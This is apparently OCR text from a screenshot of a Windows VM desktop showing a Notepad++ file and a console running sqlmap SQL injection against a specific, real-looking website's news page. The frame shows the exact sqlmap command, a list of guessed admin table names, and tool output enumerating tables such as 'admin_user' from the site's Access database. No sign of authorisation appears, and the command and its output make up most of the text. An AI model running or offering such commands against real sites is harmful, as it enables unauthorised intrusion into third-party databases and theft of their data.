 Windows 7 x86 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterpris
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
WIN 10 Pro
Shared VMs
win 10 attack
7 Ultimate bit 64 cn Test
Windows 7 x86
*new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
new 1
1 python sqlmap.py -u "http://52stu.f3322.net/shownews.asp?id=64" --tables
2
3 admin_user;users;manager;login_users;administrator;admin
4
5
6 admin
7 manage
8
cmd.bat - python sqlmap.py -u "http://52stu.f3322.net/shownews.asp?id=64" --tables
ation step in similar cases
[22:02:27] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:02:27] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
which common tables (wordlist) file do you want to use?
[1] default 'C:\Users\john\Desktop\sqlmap\data\txt\common-tables.txt' (press Ent
er)
[2] custom
>
[22:02:34] [INFO] checking table existence using items from 'C:\Users\john\Deskt
op\sqlmap\data\txt\common-tables.txt'
[22:02:34] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[22:02:36] [WARNING] running in a single-thread mode. This could take a while
[22:02:39] [INFO] retrieved: menu
[22:02:39] [INFO] retrieved: products
[22:02:43] [INFO] retrieved: news
[22:05:20] [INFO] retrieved: admin_user
[22:05:23] [INFO] retrieved: download
[22:06:04] [INFO] retrieved: ad
[22:06:30] [INFO] tried 2329/3189 items (73%)
[22:06:30] [INFO] heuristics detected web page charset 'ascii'
[22:06:51] [INFO] tried 2558/3189 items (80%)
Normal text file length : 153 lines : 8 Ln : 8 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
CH 22:06
2019/6/20
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.